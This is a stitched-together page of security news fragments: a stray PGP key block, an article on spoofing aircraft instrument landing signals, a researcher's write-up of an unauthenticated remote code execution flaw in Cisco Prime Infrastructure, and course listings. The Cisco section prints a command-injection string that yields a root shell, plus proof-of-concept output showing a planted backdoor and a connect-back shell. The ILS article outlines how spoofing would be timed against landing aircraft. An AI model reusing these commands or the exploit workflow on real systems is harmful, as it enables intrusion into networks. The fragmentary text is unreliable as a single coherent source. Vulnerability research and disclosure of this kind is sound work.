0ShNakYP4ykVG3jTDC4MSl2q3BO5dzn8GYFHU0CNz6nf3gZR+48BG+zmAT77peTS +C4Mbd6LmMmB0cuS2kYiFRwE2B69UWguLHjpXFcu9/85JJVCl2CIab7l5hpqGmgw G/yW8HFK04Yhew7ZJOXJfUYlv1EZzR5bOsZ8Z9inC6hvFmxuCYCFnvkiEI+pOxPA oeNOkMaT/W4W+au0ZVt3Hx+oD0pkJb5if0jrCaoAD4gpWOte6LZA8mAbKTxkHPBr rA9/JFis5CVNI688O6eDiJqCCJjPOQA+COJI+0V+tFa6XyHPB4LxA46RxtumUZMC v/06sDJlXMNpZbSd5Fq95YfZd4l9Vr9VrvKXfbomn+akwUymP8RDyc6Z8BzjF4Y5 02m6Ts0J0MnSYfEDqJPPZbMGB+GAgAqLs7FrZJQzOZTiOXOSIJsKMYsPIDWE8lXv s77rs0rGvgvQfWzPsJlMIx6ryrMnAsfOkzM2GChGNX9+pABpgOdYII4bABEBAAGJ Ah8EGAECAAkFAlIp+7QCGwwACgkQyPABKoQhYr+hrg/9Er0+HN78y6UWGFHu/KVK d8M6ekaqjQndQXmzQaPQwsOHOvWdC+EtBoTdR3VIjAtX96uvzCRV3sb0XPB9S9eP gRrO/t5+qTVTtjua1zzjZsMOr1SxhBgZ5+0U2aoY1vMhyIjUuwpKKNqj2uf+uj5Y ZQbCNklghf7EVDHsYQ4goB9gsNT7rnmrzSc6UUuJOYI2jjtHp5BPMBHh2WtUVfYP 8JqDfQ+eJQr5NCFB24xMW8OxMJit3MGckUbcZlUa1wKiTb0b76fOjt0y/+9u1ykd X+i27DAM6PniFG8BfqPq/E3iU20IZGYtaAFBuhhDWR3vGY4+r3OxdlFAJfBG9XDD aEDTzv1XF+tEBo69GFaxXZGdk9//7qxcgiya4LL9Kltuvs82+ZzQhC09p8d3YSQN cfaYObm4EwbINdKP7cr4anGFXvsLC9urhow/RNBLiMbRX/5qBzx2DayXtxEnDlSC Mh7wCkNDYkSIZOrPVUFOCGxu7lloRgPxEetM5x608HRa3hDHoe5KvUBmmtavB/aR zlGuZP1S6Y7S13ytiULSzTfUxJmyGYgNo+4ygh0i6Dudf9NLmV+i9aEIbLbd6bni 1B/y8hBSx3SVb4sQVRe3clBkfS1/mYjlldtYjzOwcd02x599KJlcChf8HnWFB7qT zB3yrr+vYBT0uDWmxwPjiJs= =ytEf -----END PGP PUBLIC KEY BLOCK----- -
The radio navigation planes use to land safely is insecure and can be hacked
Radios that sell for $600 can spoof signals planes use to find runways.
Dan Goodin - 5/15/2019, 1:00 PM
 Enlarge / A plane in the researchers' demonstration attack as spoofed ILS signals induce a pilot to land to the right of the runway.Sathaye et al.104 with 75 posters participating
Just about every aircraft that has flown over the past 50 years—whether a single-engine Cessna or a 600-seat jumbo jet—is aided by radios to safely land at airports. These instrument landing systems (ILS) are considered precision approach systems, because unlike GPS and other navigation systems, they provide crucial real-time guidance about both the plane’s horizontal alignment with a runway and its vertical angle of descent. In many settings—particularly during foggy or rainy night-time landings—this radio-based navigation is the primary means for ensuring planes touch down at the start of a runway and on its centerline.
Like many technologies built in earlier decades, the ILS was never designed to be secure from hacking. Radio signals, for instance, aren’t encrypted or authenticated. Instead, pilots simply assume that the tones their radio-based navigation systems receive on a runway’s publicly assigned frequency are legitimate signals broadcast by the airport operator. This lack of security hasn’t been much of a concern over the years, largely because the cost and difficulty of spoofing malicious radio signals made attacks infeasible.
Now, researchers have devised a low-cost hack that raises questions about the security of ILS, which is used at virtually every civilian airport throughout the industrialized world. Using a $600 software defined radio, the researchers can spoof airport signals in a way that causes a pilot’s navigation instruments to falsely indicate a plane is off course. Normal training will call for the pilot to adjust the plane’s descent rate or alignment accordingly and create a potential accident as a result.
One attack technique is for spoofed signals to indicate that a plane’s angle of descent is more gradual than it actually is. The spoofed message would generate what is sometimes called a “fly down” signal that instructs the pilot to steepen the angle of descent, possibly causing the aircraft to touch the ground before reaching the start of the runway.
The video below shows a different way spoofed signals can pose a threat to a plane that is in its final approach. Attackers can send a signal that causes a pilot’s course deviation indicator to show that a plane is slightly too far to the left of the runway, even when the plane is perfectly aligned. The pilot will react by guiding the plane to the right and inadvertently steer over the centerline.
Wireless Attacks on Aircraft Landing Systems.The researchers, from Northeastern University in Boston, consulted a pilot and security expert during their work, and all are careful to note that this kind of spoofing isn't likely to cause a plane to crash in most cases. ILS malfunctions are a known threat to aviation safety, and experienced pilots receive extensive training in how to react to them. A plane that’s misaligned with a runway will be easy for a pilot to visually notice in clear conditions, and the pilot will be able to initiate a missed approach fly-around.
Another reason for measured skepticism is the difficulty of carrying out an attack. In addition to the SDR, the equipment needed would likely require directional antennas and an amplifier to boost the signal. It would be hard to sneak all that gear onto a plane in the event the hacker chose an onboard attack. If the hacker chose to mount the attack from the ground, it would likely require a great deal of work to get the gear aligned with a runway without attracting attention. What's more, airports typically monitor for interference on sensitive frequencies, making it possible an attack would be shut down shortly after it started.
In 2012, Researcher Brad Haines, who often goes by the handle Renderman, exposed vulnerabilities in the automatic dependent surveillance broadcast—the broadcast systems planes use to determine their location and broadcast it to others. He summed up the difficulties of real-world ILS spoofing this way:
If everything lined up for this, location, concealment of gear, poor weather conditions, a suitable target, a motivated, funded and intelligent attacker, what would their result be? At absolute worst, a plane hits the grass and some injuries or fatalities are sustained, but emergency crews and plane safety design means you're unlikely to have a spectacular fire with all hands lost. At that point, airport landings are suspended, so the attacker can't repeat the attack. At best, pilot notices the misalignment, browns their shorts, pulls up and goes around and calls in a maintenance note that something is funky with the ILS and the airport starts investigating, which means the attacker is not likely wanting to stay nearby.
So if all that came together, the net result seems pretty minor. Compare that to the return on investment and economic effect of one jackass with a $1,000 drone flying outside Heathrow for 2 days. Bet the drone was far more effective and certain to work than this attack.
Still, the researchers said that risks exist. Planes that aren’t landing according to the glide path—the imaginary vertical path a plane follows when making a perfect landing—are much harder to detect even when visibility is good. What’s more, some high-volume airports, to keep planes moving, instruct pilots to delay making a fly-around decision even when visibility is extremely limited. The Federal Aviation Administration’s Category III approach operations, which are in effect for many US airports, call for a decision height of just 50 feet, for instance. Similar guidelines are in effect throughout Europe. Those guidelines leave a pilot with little time to safely abort a landing should a visual reference not line up with ILS readings.
“Detecting and recovering from any instrument failures during crucial landing procedures is one of the toughest challenges in modern aviation,” the researchers wrote in their paper, titled Wireless Attacks on Aircraft Instrument Landing Systems, which has been accepted at the 28th USENIX Security Symposium. “Given the heavy reliance on ILS and instruments in general, malfunctions and adversarial interference can be catastrophic especially in autonomous approaches and flights.”
What happens with ILS failures
Several near-catastrophic landings in recent years demonstrate the danger posed from ILS failures. In 2011, Singapore Airlines flight SQ327, with 143 passengers and 15 crew aboard, unexpectedly banked to the left about 30 feet above a runway at the Munich airport in Germany. Upon landing, the Boeing 777-300 careened off the runway to the left, then veered to the right, crossed the centerline, and came to a stop with all of its landing gear in the grass to the right of the runway. The image directly below shows the aftermath. The image below that depicts the course the plane took.
 Enlarge / An instrument landing system malfunction caused Singapore Airlines flight SQ327 to slide off the runway shortly after landing in Munich in 2011.
 Enlarge / The path Singapore Airlines flight SQ327 took after landing.
An incident report published by Germany’s Federal Bureau of Aircraft Accident Investigation said that the jet missed its intended touch down point by about 1,600 feet. Investigators said one contributor to the accident was localizer signals that had been distorted by a departing aircraft. While there were no reported injuries, the event underscored the severity of ILS malfunctions. Other near-catastrophic accidents involving ILS failures are an Air New Zealand flight NZ 60 in 2000 and a Ryanair flight FR3531 in 2013. The following video helps explain what went wrong in the latter event.
Animation - Stick shaker warning and Pitch-up Upsets.Vaibhav Sharma runs global operations for a Silicon Valley security company and has flown small aviation airplanes since 2006. He is also a licensed Ham Radio operator and volunteer with the Civil Air Patrol, where he is trained as a search-and-rescue flight crew and radio communications team member. He’s the pilot controlling the X-Plane flight simulator in the video demonstrating the spoofing attack that causes the plane to land to the right of the runway.
Sharma told Ars:
This ILS attack is realistic but the effectiveness will depend on a combination of factors including the attacker's understanding of the aviation navigation systems and conditions in the approach environment. If used appropriately, an attacker could use this technique to steer aircraft towards obstacles around the airport environment and if that was done in low visibility conditions, it would be very hard for the flight crew to identify and deal with the deviations.
He said the attacks had the potential to threaten both small aircraft and large jet planes but for different reasons. Smaller planes tend to move at slower speeds than big jets. That gives pilots more time to react. Big jets, on the other hand, typically have more crew members in the cockpit to react to adverse events, and pilots typically receive more frequent and rigorous training.
The most important consideration for both big and small planes, he said, is likely to be environmental conditions, such as weather at the time of landing.
“The type of attack demonstrated here would probably be more effective when the pilots have to depend primarily on instruments to execute a successful landing,” Sharma said. “Such cases include night landings with reduced visibility or a combination of both in a busy airspace requiring pilots to handle much higher workloads and ultimately depending on automation.”
Aanjhan Ranganathan, a Northeastern University researcher who helped develop the attack, told Ars that GPS systems provide little fallback when ILS fails. One reason: the types of runway misalignments that would be effective in a spoofing attack typically range from about 32 feet to 50 feet, since pilots or air traffic controllers will visually detect anything bigger. It’s extremely difficult for GPS to detect malicious offsets that small. A second reason is that GPS spoofing attacks are relatively easy to carry out.
“I can spoof GPS in synch with this [ILS] spoofing,” Ranganathan said. “It’s a matter of how motivated the attacker is.”
jump to endpage 1 of 2An ILS primer
Tests on ILS began as early as 1929, and the first fully operational system was deployed in 1932 at Germany’s Berlin Tempelhof Central Airport.
ILS remains one of the most effective navigation systems for landing. Alternative approach systems such as VHF Omnidirectional Range, Non-Directional Beacon, global positioning system, and similar satellite navigation are referred to as non-precision because they provide only horizontal or lateral guidance. ILS, by contrast, is considered a precision approach system because it gives both horizontal and vertical (i.e. glide path) guidance. In recent decades, use of non-precision approach systems has decreased. ILS, meanwhile, has increasingly been folded into autopilot and autoland systems.
 Enlarge / An overview of ILS, showing localizer, glideslope, and marker beacons.Sathaye et al.
There are two key components to ILS. A “localizer” tells a pilot if the plane is too far to the left or right of the runway centerline, while a “glideslope” indicates if the angle of descent is too big to put the plane on the ground at the start of the runway. (A third key component is known as “marker beacons.” They act as checkpoints that enable the pilot to determine the aircraft’s distance to the runway. Over the years, marker beacons have gradually been replaced with GPS and other technologies.)
The localizer uses two sets of antennas that broadcast two tones—one at 90Hz and the other at 150Hz—on a frequency that’s publicly assigned to a given runway. The antenna arrays are positioned on both sides of the runway, usually beyond the departure end, in such a way that the tones cancel each other out when an approaching plane is positioned directly over the runway centerline. The course deviation indicator needle will present a vertical line that’s in the center.
If the plane veers to the right, the 150Hz tone grows increasingly dominant, causing the course deviation indicator needle to move off-center. If the plane veers to the left of the centerline, the 90Hz tone grows increasingly dominant, and the needle will move to the right. While a localizer isn’t an absolute substitute for visually monitoring a plane’s alignment, it provides key, highly intuitive guidance. Pilots need only keep the needle in the center to ensure the plane is directly over the centerline.
 Sathaye, et al.
A glideslope works in much the same way except it provides guidance about the plane’s angle of descent relative to the start of the runway. When an approaching plane’s descent angle is too little, a 90Hz tone becomes dominant, causing instruments to indicate the plane should fly down. When the descent is too fast, a 150Hz tone indicates the plane should fly higher. When a plane stays on the prescribed glide-path angle of about three degrees, the two sounds cancel each other out. The two glide-slope antennas are mounted on a tower at specific heights defined by the glide-path angle suitable for a particular airport. The tower is usually located near the touchdown zone of the runway.

Seamless spoofing
The Northeastern University researchers’ attack uses commercially available software defined radios. These devices, which cost between $400 and $600, transmit signals that impersonate the legitimate ones sent by an airport ILS. The attacker’s transmitter can be located either onboard a targeted plane or on the ground, as far as three miles from the airport. As long as the malicious signal is stronger than the legitimate one reaching the approaching aircraft, the ILS receiver will lock into the attacker signal and display attacker-controlled alignments to horizontal or vertical flight paths.
 Enlarge / The experiment setup.Sathaye et al.
 Sathaye et al.
Unless the spoofing is done carefully, there will be sudden or erratic shifts in instrument readings that would alert a pilot to an ILS malfunction. To make the spoofing harder to detect, the attacker can tap into the precise location of an approaching plane using the Automatic Dependent Surveillance–Broadcast, a system that transmits a plane’s GPS location, altitude, ground speed, and other data to ground stations and other aircraft once per second.
Using this information, an attacker can start the spoofing when an approaching plane is either to the left or right of the runway and send a signal that shows the aircraft is aligned. An optimal time to initiate the attack would be shortly after the targeted plane has passed through a waypoint, as shown in the demonstration video near the beginning of this article.
The attacker would then use a real-time offset correction and signal generation algorithm that continuously adjusts the malicious signal to ensure the misalignment is consistent with the actual movements of the plane. Even if attackers don’t have the sophistication to make spoofing seamless, they could still use malicious signals to create denial-of-service attacks that would prevent pilots from relying on ILS systems as they land.
 Enlarge / The offset correction algorithm takes into account an aircraft's real-time position to calculate the difference in the spoofed offset and the current offset.Sathaye et al.
One variety of spoofing is known as an overshadow attack. It sends carefully crafted tones with a higher signal strength that overpower the ones sent by the airport ILS transmitter. A malicious radio on the ground would typically have to transmit signals of 20 watts. Overshadow attacks have the advantage of making seamless takeovers easier to do.
 Enlarge / An overshadow attack.Sathaye et al.
A second spoofing variety, known as a single-tone attack, has the advantage of working by sending a single frequency tone at a signal strength that’s lower than the airport ILS transmitter. It comes with several disadvantages, including requiring an attacker to know specific details about a targeted plane, like where its ILS antennas are located, for the spoofing to be seamless.
 Enlarge / A single-tone attack.Sathaye et al.
No easy fix
So far, the researchers said, there are no known ways to mitigate the threat posed by spoofing attacks. Alternative navigation technologies—including high-frequency omnidirectional range, non-directional beacons, distance measurement equipment, and GPS—all use unauthenticated wireless signals and are therefore vulnerable to their own spoofing attacks. What’s more, only ILS and GPS are capable of providing both lateral and vertical approach guidance.
In the paper, researchers Harshad Sathaye, Domien Schepers, Aanjhan Ranganathan, and Guevara Noubir of Northeastern University’s Khoury College of Computer Sciences went on to write:
Most security issues faced by aviation technologies like ADS-B, ACARS and TCAS can be fixed by implementing cryptographic solutions. However, cryptographic solutions are not sufficient to prevent localization attacks. For example, cryptographically securing GPS signals similar to military navigation can only prevent spoofing attacks to an extent. It would still be possible for an attacker to relay the GPS signals with appropriate timing delays and succeed in a GPS location or time spoofing attack. One can derive inspiration from existing literature on mitigating GPS spoofing attacks and build similar systems that are deployed at the receiver end. An alternative is to implement a wide-area secure localization system based on distance bounding and secure proximity verification techniques [44]. However, this would require bidirectional communication and warrant further investigation with respect to scalability, deployability etc.
Federal aviation administration officials said they didn't know enough about the researchers' demonstration attack to comment.
The attack and the significant amount of research that went into it are impressive, but the paper leaves a key question unanswered—how likely is it that someone would expend the considerable amount of work required to carry out such an attack in the real world? Other types of vulnerabilities that, say, allow hackers to remotely install malware on computers or bypass widely used encryption protections are often easy to monetize. That’s not the case with an ILS spoofing attack. Life-threatening hacks against pacemakers and other medical devices also belong in this latter attack category.
While it is harder to envision the motivation for such hacks, it would be a mistake to rule them out. A report published in March by C4ADS, a nonprofit that covers global conflict and transnational security issues, found that the Russian Federation has engaged in frequent, large-scale GPS spoofing exercises that cause ship navigation systems to show they are 65 or more miles from their true location.
“The Russian Federation has a comparative advantage in the targeted use and development of GNSS spoofing capabilities,” the report warned, referring to Global Navigation Satellite Systems. “However, the low cost, commercial availability, and ease of deployment of these technologies will empower not only states, but also insurgents, terrorists, and criminals in a wide range of destabilizing state-sponsored and non-state illicit networks.”
While ILS spoofing seems esoteric in 2019, it wouldn’t be a stretch to see it become more banal in the coming years, as attack techniques become better understood and software defined radios become more common. ILS attacks don’t necessarily have to be carried out with the intention of causing accidents. They could also be done with the goal of creating disruptions in much the way rogue drones closed London’s Gatwick Airport for several days last December, just days before Christmas, and then Heathrow three weeks later.
“Money is one motivation, but display of power is another,” Ranganathan, the Northeastern University researcher, said. "From a defense perspective, these are very critical attacks. It’s something that needs to be taken care of because there are enough people in this world who want to display power.”
-
Panic! at the Cisco :: Unauthenticated Remote Code Execution in Cisco Prime Infrastructure
May 17, 2019

Not all directory traversals are the same. The impact can range depending on what the traversal is used for and how much user interaction is needed. As you will find out, this simple bug class can be hard to spot in code and can have a devastating impact.
Cisco patched this vulnerability as CVE-2019-1821 in Prime Infrastructure, however I am uncertain of the patch details and since I cannot test it (I don’t have access to a Cisco license), I decided to share the details here in the hope that someone else can verify its robustness.
TL;DR
In this post, I discuss the discovery and exploitation of CVE-2019-1821 which is an unauthenticated server side remote code execution vulnerability, just the type of bug we will cover in our training class Full Stack Web Attack.
The only interaction that is required is that an admin opens a link to trigger the XSS.Introduction
The Cisco website explains what Prime Infrastructure (PI) is:
Cisco Prime Infrastructure has what you need to simplify and automate management tasks while taking advantage of the intelligence of your Cisco networks. Product features and capabilities help you …consolidate products, manage the network for mobile collaboration, simplify WAN management…
Honestly, I still couldn’t understand what the intended use case is, so I decided to go to Wikipedia.
Cisco Prime is a network management software suite consisting of different software applications by Cisco Systems. Most applications are geared towards either Enterprise or Service Provider networks.
Thanks to Wikipedia, it was starting to make sense and it looks like I am not the only one confused to what this product actually does. Needless to say, that doesn’t always matter when performing security research.
The Target
At the time, I tested this bug on the PI-APL-3.4.0.0.348-1-K9.iso (d513031f481042092d14b77cd03cbe75) installer with the patch PI_3_4_1-1.0.27.ubf (56a2acbcf31ad7c238241f701897fcb1) applied. That patch was supposed to prevent Pedro’s bug, CVE-2018-15379. However, as we will see, a single CVE was given to two different vulnerabilities and only one of them was patched.
piconsole/admin# show version

Cisco Prime Infrastructure
********************************************************
Version : 3.4.0
Build : 3.4.0.0.348
Critical Fixes:
        PI 3.4.1 Maintenance Release ( 1.0.0 )
After performing a default install, I needed to setup high availability to reach the target code. This is standard practice when setting up a Cisco Prime Infrastructure install as stated in the documentation that I followed. It looks like a complicated process but essentially it boiled down to deploying two different PI installs and configuring one to be a primary HA server and other to be a secondary HA server.

High level view of High Availability
After using gigs of ram and way too much diskspace in my lab, the outcome looked like this:

A correctly configured High Availability environment
Additionally, I had a friend confirm the existence of this bug on version 3.5 before reporting it directly to Cisco.
The Vulnerability
Inside of the /opt/CSCOlumos/healthmonitor/webapps/ROOT/WEB-INF/web.xml file we find the following entry:
    <!-- Fileupload Servlet -->
    <servlet>
        <servlet-name>UploadServlet</servlet-name>
        <display-name>UploadServlet</display-name>
        <servlet-class>
            com.cisco.common.ha.fileutil.UploadServlet
        </servlet-class>
    </servlet>

    <servlet-mapping>
        <servlet-name>UploadServlet</servlet-name>
        <url-pattern>/servlet/UploadServlet</url-pattern>
    </servlet-mapping>
This servlet is part of the Health Monitor application and requires a high availability server to be configured and connected. See target.
Now, inside of the /opt/CSCOlumos/lib/pf/rfm-3.4.0.403.24.jar file, we can find the corresponding code for the UploadServlet class:
public class UploadServlet
  extends HttpServlet
{
  private static final String FILE_PREFIX = "upload_";
  private static final int ONE_K = 1024;
  private static final int HTTP_STATUS_500 = 500;
  private static final int HTTP_STATUS_200 = 200;
  private boolean debugTar = false;

  public void init() {}

  public void doPost(HttpServletRequest request, HttpServletResponse response)
    throws IOException, ServletException
  {
    String fileName = null;

    long fileSize = 0L;

    boolean result = false;
    response.setContentType("text/html");
    String destDir = request.getHeader("Destination-Dir");                              // 1
    String archiveOrigin = request.getHeader("Primary-IP");                             // 2
    String fileCount = request.getHeader("Filecount");                                  // 3
    fileName = request.getHeader("Filename");                                           // 4
    String sz = request.getHeader("Filesize");                                          // 5
    if (sz != null) {
      fileSize = Long.parseLong(sz);
    }
    String compressed = request.getHeader("Compressed-Archive");                        // 6
    boolean archiveIsCompressed;
    boolean archiveIsCompressed;
    if (compressed.equals("true")) {
      archiveIsCompressed = true;
    } else {
      archiveIsCompressed = false;
    }
    AesLogImpl.getInstance().info(128, new Object[] { "Received archive=" + fileName, " size=" + fileSize + " from " + archiveOrigin + " containing " + fileCount + " files to be extracted to: " + destDir });

    ServletFileUpload upload = new ServletFileUpload();

    upload.setSizeMax(-1L);
    PropertyManager pmanager = PropertyManager.getInstance(archiveOrigin);              // 7
    String outDir = pmanager.getOutputDirectory();                                      // 8

    File fOutdir = new File(outDir);
    if (!fOutdir.exists()) {
      AesLogImpl.getInstance().info(128, new Object[] { "UploadServlet: Output directory for archives " + outDir + " does not exist. Continuing..." });
    }
    String debugset = pmanager.getProperty("DEBUG");
    if ((debugset != null) && (debugset.equals("true")))
    {
      this.debugTar = true;
      AesLogImpl.getInstance().info(128, new Object[] { "UploadServlet: Debug setting is specified" });
    }
    try
    {
      FileItemIterator iter = upload.getItemIterator(request);
      while (iter.hasNext())
      {
        FileItemStream item = iter.next();
        String name = item.getFieldName();
        InputStream stream = item.openStream();                                         // 9
        if (item.isFormField())
        {
          AesLogImpl.getInstance().error(128, new Object[] { "Form field input stream with name " + name + " detected. Abort processing" });

          response.sendError(500, "Servlet does not handle FormField uploads."); return;
        }
                                                                                        // 10
        result = processFileUploadStream(item, stream, destDir, archiveOrigin, archiveIsCompressed, fileName, fileSize, outDir);
        stream.close();
      }
    }
At [1], [2], [3], [4], [5] and [6], the code gets 6 input parameters from an attacker controlled request. They are the destDir, archiveOrigin, fileCount, fileName, fileSize (which is a long value) and compressed (which is a boolean).
Then at [7] we need to supply a correct Primary-IP so that we get a valid outDir at [8]. Then at [9] the code actually gets stream input from a file upload and then at [10] the code calls processFileUploadStream with the first 7 of the 8 parameters to the method.
  private boolean processFileUploadStream(FileItemStream item, InputStream istream, String destDir, String archiveOrigin, boolean archiveIsCompressed, String archiveName, long sizeInBytes, String outputDir)
    throws IOException
  {
    boolean result = false;
    try
    {
      FileExtractor extractor = new FileExtractor();                                                    // 11
      AesLogImpl.getInstance().info(128, new Object[] { "processFileUploadStream: Start extracting archive = " + archiveName + " size= " + sizeInBytes });

      extractor.setDebug(this.debugTar);

      result = extractor.extractArchive(istream, destDir, archiveOrigin, archiveIsCompressed);          // 12
Then the code at [11] creates a new FileExtractor and then at [12] the code calls extractArchive with attacker controlled paramaters istream, destDir, archiveOrigin and archiveIsCompressed.
public class FileExtractor
{

  ...

  public boolean extractArchive(InputStream ifstream, String destDirToken, String sourceIPAddr, boolean compressed)
  {
    if (ifstream == null) {
      throw new IllegalArgumentException("Tar input stream not specified");
    }
    String destDir = getDestinationDirectory(sourceIPAddr, destDirToken);                               // 13
    if ((destDirToken == null) || (destDir == null)) {
      throw new IllegalArgumentException("Destination directory token " + destDirToken + " or destination dir=" + destDir + " for extraction of tar file not found");
    }
    FileArchiver archiver = new FileArchiver();
    boolean result = archiver.extractArchive(compressed, null, ifstream, destDir);                      // 14

    return result;
  }
At [13] the code calls getDestinationDirectory with our controlled sourceIPAddr and destDirToken. The destDirToken needs to be a valid directory token, so I used the tftpRoot string. Below is an abtraction taken from the HighAvailabilityServerInstanceConfig class.
    if (name.equalsIgnoreCase("tftpRoot")) {
      return getTftpRoot();
    }
At this point, we reach [14] which calls extractArchive with our parameters compressed, ifstream and destDir.
public class FileArchiver
{

  ...

  public boolean extractArchive(boolean compress, String archveName, InputStream istream, String userDir)
  {
    this.archiveName = archveName;
    this.compressed = compress;
    File destDir = new File(userDir);
    if (istream != null) {
      AesLogImpl.getInstance().trace1(128, "Extract archive from stream  to directory " + userDir);
    } else {
      AesLogImpl.getInstance().trace1(128, "Extract archive " + this.archiveName + " to directory " + userDir);
    }
    if ((!destDir.exists()) &&
      (!destDir.mkdirs()))
    {
      destDir = null;
      AesLogImpl.getInstance().error1(128, "Error while creating destination dir=" + userDir + " Giving up extraction of archive " + this.archiveName);

      return false;
    }
    result = false;
    if (destDir != null) {
      try
      {
        setupReadArchive(istream);                                  // 15
        this.archive.extractContents(destDir);                      // 17
        return true;
      }
The code first calls setupReadArchive at [15]. This is important, because we set the archive variable to be an instance of the TarArchive class at [16] in the below code.
  private boolean setupReadArchive(InputStream istream)
    throws IOException
  {
    if ((this.archiveName != null) && (istream == null)) {
      try
      {
        this.inStream = new FileInputStream(this.archiveName);
      }
      catch (IOException ex)
      {
        this.inStream = null;
        return false;
      }
    } else {
      this.inStream = istream;
    }
    if (this.inStream != null) {
      if (this.compressed)
      {
        try
        {
          this.inStream = new GZIPInputStream(this.inStream);
        }
        catch (IOException ex)
        {
          this.inStream = null;
        }
        if (this.inStream != null) {
          this.archive = new TarArchive(this.inStream, 10240);              // 16
        }
      }
      else
      {
        this.archive = new TarArchive(this.inStream, 10240);
      }
    }
    if (this.archive != null) {
      this.archive.setDebug(this.debug);
    }
    return this.archive != null;
  }
Then at [17] the code calls extractContents on the TarArchive class.
  extractContents( File destDir )
    throws IOException, InvalidHeaderException
    {
    for ( ; ; )
      {
      TarEntry entry = this.tarIn.getNextEntry();

      if ( entry == null )
        {
        if ( this.debug )
          {
          System.err.println( "READ EOF RECORD" );
          }
        break;
        }

      this.extractEntry( destDir, entry );                      // 18
      }
    }
At [18] the entry is extracted and finally we can see the line responsible for blindly extracting tar archives without checking for directory traversals.
        try {
          boolean asciiTrans = false;

          FileOutputStream out =
            new FileOutputStream( destFile );                   // 19

          ...

          for ( ; ; )
            {
            int numRead = this.tarIn.read( rdbuf );

            if ( numRead == -1 )
              break;

            if ( asciiTrans )
              {
              for ( int off = 0, b = 0 ; b < numRead ; ++b )
                {
                if ( rdbuf[ b ] == 10 )
                  {
                  String s = new String
                    ( rdbuf, off, (b - off) );

                  outw.println( s );

                  off = b + 1;
                  }
                }
              }
            else
              {
              out.write( rdbuf, 0, numRead );                   // 20
              }
            }
At [19] the file is created and then finally at [20] the contents of the file is writen to disk. It’s interesting to note that the vulnerable class is actually third party code written by Timothy Gerard Endres at ICE Engineering. It’s even more interesting that other projects such as radare also uses this vulnerable code!
The impact of this vulnerability is that it can allow an unauthenticated attacker to achieve remote code execution as the prime user.
Bonus
Since Cisco didn’t patch CVE-2018-15379 completely, I was able to escalate my access to root:
python -c 'import pty; pty.spawn("/bin/bash")'
[prime@piconsole CSCOlumos]$ /opt/CSCOlumos/bin/runrshell '" && /bin/sh #'
/opt/CSCOlumos/bin/runrshell '" && /bin/sh #'
sh-4.1# /usr/bin/id
/usr/bin/id
uid=0(root) gid=0(root) groups=0(root),110(gadmin),201(xmpdba) context=system_u:system_r:unconfined_java_t:s0
But wait, there is more! Another remote code execution vulnerability also exists in the source code of TarArchive.java. Can you spot it? 😆
Proof of Concept
saturn:~ mr_me$ ./poc.py
(+) usage: ./poc.py <target> <connectback:port>
(+) eg: ./poc.py 192.168.100.123 192.168.100.2:4444

saturn:~ mr_me$ ./poc.py 192.168.100.123 192.168.100.2:4444
(+) planted backdoor!
(+) starting handler on port 4444
(+) connection from 192.168.100.123
(+) pop thy shell!
python -c 'import pty; pty.spawn("/bin/bash")'
[prime@piconsole CSCOlumos]$ /opt/CSCOlumos/bin/runrshell '" && /bin/sh #'
/opt/CSCOlumos/bin/runrshell '" && /bin/sh #'
sh-4.1# /usr/bin/id
/usr/bin/id
uid=0(root) gid=0(root) groups=0(root),110(gadmin),201(xmpdba) context=system_u:system_r:unconfined_java_t:s0
You can download the full exploit here.
Thanks
A special shoutout goes to Omar Santos and Ron Taylor of Cisco PSIRT for communicating very effectively during the process of reporting the vulnerabilities.
Conclusion
This vulnerability survived multiple code audits by security researchers and I believe that’s because it was triggered in a component that was only reachable after configuring high availability. Sometimes it takes extra effort from the security researchers point of view to configure lab environments correctly.
Finally, if you would like to learn how to perform in depth attacks like these then feel free to sign up to my training course Full Stack Web Attack in early October this year.
References
-
Reverse Engineering 101
11 sections. This workshop provides the fundamentals of reversing engineering Windows malware using a hands-on experience with RE tools and techniques.
x86Published May 14, 2019Reverse Engineering 102
18 sections. This workshop build on RE101 and focuses on identifying simple encryption routines, evasion techniques, and packing.
x86packingencryptionevasionPublished May 17, 2019Setting Up Your Analysis Environment
In this workshop, you will learn the basics of setting up a simple malware analysis environment.
ETA May 30, 2019
-
 2
2
-
-
Exploiting PHP Phar Deserialization Vulnerabilities - Part 1
May 17, 2019 by Daniel TimofteUnderstanding the Inner-Workings
INTRODUCTION
